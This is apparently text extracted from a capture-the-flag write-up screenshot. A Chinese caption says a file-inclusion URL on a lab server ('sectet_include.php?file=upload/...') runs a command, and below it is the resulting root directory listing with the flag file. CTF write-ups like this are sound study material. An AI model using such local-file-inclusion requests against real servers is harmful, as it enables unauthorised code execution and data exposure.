 包含即可执行命令：/sectet_include.php?file=upload/6403654031
不安全 | 192.168.187.130:8084/sectet_include.php?file=upload/6403654031
app bin boot create_mysql_admin_user.sh dev etc
f1ag_1s_h3R3_And_You_W1LL_n3v3R_F1nd home lib lib64 media
mnt opt proc root run run.sh sbin srv start-apache2.sh start-
mysqld.sh sys tmp usr var